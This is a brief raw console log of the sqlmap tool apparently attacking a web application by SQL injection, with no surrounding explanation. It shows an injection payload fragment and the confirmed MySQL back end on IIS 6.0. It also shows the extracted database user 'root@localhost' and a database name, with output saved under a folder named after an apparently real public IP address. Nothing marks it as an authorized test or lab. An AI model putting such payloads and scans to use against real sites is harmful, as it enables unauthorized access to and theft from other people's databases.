 Sqlmap
)) AND 'wdMv'='wdMv
---
[11:39:48] [INFO] testing MySQL
[11:39:48] [INFO] confirming MySQL
[11:39:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL >= 5.0.0
[11:39:49] [INFO] fetching current user
[11:39:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:39:49] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[11:39:56] [INFO] fetching current database
[11:39:56] [INFO] retrieved: village-levelmajor33
current database:    'village-levelmajor33'
[11:40:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 293 times
[11:40:05] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\221.2.171.59'
[*] shutting down at 11:40:05
C:\Python27\sqlmap>